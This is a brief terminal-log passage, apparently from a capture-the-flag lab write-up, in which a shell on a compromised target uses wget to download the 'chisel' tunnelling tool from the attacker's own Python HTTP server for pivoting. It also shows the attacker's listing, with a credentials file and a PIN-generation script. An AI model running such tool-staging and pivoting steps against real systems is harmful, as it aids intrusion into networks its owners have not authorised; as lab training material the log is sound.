 / # cd /tmp/
/tmp # wget http://10.10.14.10:8000/chisel
Connecting to 10.10.14.10:8000 (10.10.14.10:8000)
saving to 'chisel'
chisel                34% |**********************************************
chisel               100% |*******************************************************************************************
*********************************************| 9152k  0:00:00 ETA
'chisel' saved
/tmp #
❯ ls
app build-docker.sh credentials.txt generete_pin.py test.txt
config chisel Dockerfile source.zip
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.164 - - [29/Aug/2025 17:57:21] "GET /chisel HTTP/1.1" 200 -